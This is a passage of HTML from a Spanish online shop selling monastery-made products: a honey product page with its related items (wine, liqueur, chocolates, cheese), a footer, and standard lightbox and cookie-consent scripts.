			<td class="woocommerce-product-attributes-item__value"><p>Miel con jalea real, Miel de brezo, Miel de espliego, Miel de tomillo</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Miel de los Cistercienses de Cardeña&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/miel-los-cistercienses-cardena/#respond" style="display:none;">Cancelar la respuesta</a></small></span><p class="must-log-in">Debes <a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">
	
					<h2 class="witr_related_title"> Productos relacionados</h2>
			
	
	<div class="row wp_related">

		
		
			
					
<div class="col-md-12 product type-product post-2274 status-publish first outofstock product_cat-vinos-de-mesa product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/vino-valdevegon-2010-cistercienses-cardena/" class="thumbnail_link"><img width="959" height="1568" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998.jpg 959w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998-183x300.jpg 183w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998-626x1024.jpg 626w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998-768x1256.jpg 768w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Valdevegon-1998-939x1536.jpg 939w" sizes="(max-width: 959px) 100vw, 959px" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2274 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2274"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2274,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2274" rel="nofollow" data-product-id="2274" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/vino-valdevegon-2010-cistercienses-cardena/" data-quantity="1" class="button product_type_variable" data-product_id="2274" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vino Valdevegón 2015 Cistercienses de Cardeña&rdquo;" rel="nofollow"><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="2274">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/vino-valdevegon-2010-cistercienses-cardena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Vino Valdevegón 2015 Cistercienses de Cardeña</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">8,87<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">48,64<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Rango de precios: desde 8,87&euro; hasta 48,64&euro;</span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-2302 status-publish outofstock product_cat-licores product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/licor-tizona-cistercienses-cardena/" class="thumbnail_link"><img width="300" height="225" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Tizona.jpg" class="img-fluid wp-post-image" alt="" decoding="async" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2302 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2302"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2302,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2302" rel="nofollow" data-product-id="2302" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/licor-tizona-cistercienses-cardena/" data-quantity="1" class="button product_type_simple" data-product_id="2302" data-product_sku="" aria-label="Lee más sobre &ldquo;Licor de hierbas Tizona Cistercienses de Cardeña&rdquo;" rel="nofollow" data-success_message=""><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="2302">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/licor-tizona-cistercienses-cardena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Licor de hierbas Tizona Cistercienses de Cardeña</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount">20,73<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-2331 status-publish outofstock product_cat-chocolates product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/" class="thumbnail_link"><img width="300" height="250" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2331 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2331"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2331,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2331" rel="nofollow" data-product-id="2331" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/" data-quantity="1" class="button product_type_variable" data-product_id="2331" data-product_sku="" aria-label="Elige las opciones para &ldquo;Chocolates Cistercienses de Cardeña&rdquo;" rel="nofollow"><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="2331">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chocolates Cistercienses de Cardeña</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount">4,32<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-5585 status-publish instock product_cat-miel product_cat-productos-adoratrices-de-berga has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/miel-de-las-adoratrices-de-berga/" class="thumbnail_link"><img width="183" height="227" src="https://deliciasmonasticas.es/wp-content/uploads/2023/07/Miel.-Berga.webp" class="img-fluid wp-post-image" alt="" decoding="async" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5585 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5585"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5585,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=5585" rel="nofollow" data-product-id="5585" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/miel-de-las-adoratrices-de-berga/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5585" data-product_sku="" aria-label="Elige las opciones para &ldquo;Miel de las adoratrices de Berga&rdquo;" rel="nofollow"><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="5585">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/miel-de-las-adoratrices-de-berga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Miel de las adoratrices de Berga</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">11,97<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">15,28<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Rango de precios: desde 11,97&euro; hasta 15,28&euro;</span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
					
<div class="col-md-12 product type-product post-2314 status-publish outofstock product_cat-quesos product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">



			<!-- product item --> 	 			
				<div class="tbd_product">
					<div class="tbd_product_inner">
						<!-- image --> 
						<!-- sale -->
						<div class="tbd_product_thumb">							
							<div class="tbd_sale_price"> 
															</div>
							
							
							<a href="https://deliciasmonasticas.es/producto/queso-los-cistercienses-cardena/" class="thumbnail_link"><img width="300" height="225" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Queso-Valdevegón.jpg" class="img-fluid wp-post-image" alt="" decoding="async" /></a>
							
							<!--  icon -->				
									
	<!--  icon -->	
	<div class="thb_product_car">
		<!-- Add to yith_wcwl_add_to_wishlist Button -->							
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2314 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2314"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2314,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2314" rel="nofollow" data-product-id="2314" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
<a title="Añadir al carrito"  href="https://deliciasmonasticas.es/producto/queso-los-cistercienses-cardena/" data-quantity="1" class="button product_type_variable" data-product_id="2314" data-product_sku="" aria-label="Elige las opciones para &ldquo;Quesos. Cistercienses de Cardeña&rdquo;" rel="nofollow"><i class="icofont-shopping-cart"></i></a><a href="#" class="button yith-wcqv-button" data-product_id="2314">Quick View</a>	</div>	
	<!-- end icon -->	

							<!-- end icon -->	
						</div>	

					</div>
					<!-- title and meta -->
					<div class="tbd_product_content">
						<div class="tbd_product_content_inner">
							<div class="tbd_product_title tbd_fload_right">
									<a href="https://deliciasmonasticas.es/producto/queso-los-cistercienses-cardena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Quesos. Cistercienses de Cardeña</h2></a>							</div>
							<div class="tbd_price_opt clearfix">
							
<span class="tbd_price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">10,54<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">23,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Rango de precios: desde 10,54&euro; hasta 23,00&euro;</span></span>
</span>
	
								
							</div>
						</div>
					</div>				
				</div>




</div>
			
		
	</div>
	</section>
	</div>


						

					</div> <!--  edn product column -->

				</div> <!--  edn product row -->
	</div></section>

		
					
		
		
					
	
		<!-- middle and bottom AREA -->
		<div class="witrfm_area">		
						
		
			<!-- FOOTER MIDDLE AREA -->
										<div class="footer-middle"> 
							<div class="container">
								<div class="row">
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="about_us-widget-2" class="widget about_us"><h2 class="widget-title">Contacto</h2>			<!-- About Widget -->
				<div class="about-footer">
					<div class="footer-widget address">
						<div class="footer-logo">
																					</div>
						<div class="footer-address">
																					<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="icofont-phone"></i>
								</div> 									
								<div class="footer-sociala-info">   
										<p>+34 623 29 85 58 </p>
								</div>
							</div>
																				
								<div class="footer_s_inner"> 
									<div class="footer-sociala-icon"> 
										<i class="icofont-envelope-open"></i>
									</div> 
									<div class="footer-sociala-info">  
										<p>gestion@deliciasmonasticas.es</p>									
									</div>
								</div>
																					
						</div>
					</div>
				</div>	

			</div>									</div>									
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Otros enlaces</h2><div class="menu-otros-enlaces-container"><ul id="menu-otros-enlaces" class="menu"><li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://deliciasmonasticas.es/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://deliciasmonasticas.es/reclamacion-por-danos/">Reclamación por daños</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://deliciasmonasticas.es/opiniones/">Opiniones</a></li>
</ul></div></div>									</div>									
																
								</div>
							</div>
						</div>
						
			
			<!-- END FOOTER MIDDLE AREA -->
								
			
			<!-- FOOTER BOTTOM AREA -->
			<div class="footer-bottom">
				<div class="container">
					<div class="row">
					
						<!-- FOOTER COPYRIGHT STYLE 1 -->		
												
							<div class="col-lg-6 col-md-6  col-sm-12">
								<div class="copy-right-text">
									<!-- FOOTER COPYRIGHT TEXT -->
																			<p>
											© Delicias Monásticas. Todos los derechos reservados.										</p>
										
								</div>
							</div>
							<div class="col-lg-6 col-md-6  col-sm-12">				
								<div class="footer-menu">
									<!-- FOOTER COPYRIGHT MENU -->
									 <ul id="menu-legal" class="text-right"><li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4823"><a rel="privacy-policy" href="https://deliciasmonasticas.es/proteccion-de-datos/">Protección de datos</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822"><a href="https://deliciasmonasticas.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://deliciasmonasticas.es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://deliciasmonasticas.es/condiciones-de-compra/">Condiciones de compra</a></li>
</ul> 				
								</div>
							</div>
						<!-- FOOTER COPYRIGHT STYLE 3 -->		
									
					</div>
				</div>
			</div>
			<!-- END FOOTER BOTTOM AREA -->
			
			

        </div>
        <!-- middle and bottom END -->

        </div>
        <!-- MAIN WRAPPER END -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bikot-child/*","/wp-content/themes/bikot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
